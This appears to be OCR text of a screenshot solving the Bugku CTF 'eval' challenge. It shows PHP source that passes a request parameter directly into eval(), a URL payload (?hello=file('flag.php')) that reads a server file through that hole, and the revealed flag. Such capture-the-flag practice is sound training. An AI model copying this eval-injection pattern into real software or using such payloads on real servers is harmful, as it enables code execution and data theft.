 eval - Bugku CTF
114.67.246.176:17467/?hello=file
不安全 114.67.246.176:17467/?hello=file(%27flag.php%27)
aあ
百度一下，你就知道
百度百科_全球最大...
切页新媒体导航
Download Visual C...
网易见外工作台
Greasy Fork - 安全...
学术搜索 - 站在巨...
其他收
array(5) { [0]=> string(7) " string(34) " $flag = 'Too Young Too Simple'; " [2]=> string(16) " # echo $flag; " [3]=> string(44) " # flag{90bd7a178233cf6770ce1a54aecaadc1}; " [4]=>
string(2) "?>" } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>